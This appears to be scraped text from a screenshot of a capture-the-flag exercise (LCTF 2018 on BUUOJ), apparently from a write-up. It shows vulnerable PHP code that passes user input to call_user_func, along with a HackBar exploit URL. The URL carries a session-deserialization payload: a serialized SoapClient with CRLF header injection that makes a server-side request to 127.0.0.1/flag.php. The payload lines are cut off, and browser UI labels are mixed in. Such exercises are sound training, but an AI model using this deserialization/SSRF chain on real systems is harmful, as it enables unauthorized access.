 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(197) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_ag
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f48b3f88-02cd-4157-9538-2989039c9065.node3.buuoj.cn/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3
%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A54%
%0D%0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%
Post data Referer User Agent Cookies Clear All
serialize_handler=php_serialize